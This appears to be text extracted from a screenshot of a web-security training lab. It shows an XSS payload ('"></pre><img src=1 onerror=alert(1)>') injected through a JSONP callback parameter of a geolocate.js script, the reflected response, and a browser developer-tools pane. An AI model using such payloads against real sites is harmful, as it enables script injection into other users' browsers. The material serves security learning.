 https://0a71000c0309374880be3ae100fb005c.web-security-academy.net/js/geolocate.js?callback='"></pre><img src
1
const setCountryCookie = (country) => { document.cookie = 'country=' + country; };
const setLangCookie = (lang) => { document.cookie = 'lang=' + lang; };
'"></pre><img src=1 onerror=alert(1)>//({"country":"United Kingdom"});
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<html>
<head>•••</head>
<body>
<pre>
const setCountryCookie = (country) => { document.cookie = 'country=' + country; }; const setLangCookie = (lang) => { document.cookie = 'lang=' +
lang; }; '"></pre><img src=1 onerror=alert(1)>//({"country":"United Kingdom"});
</pre>
</body>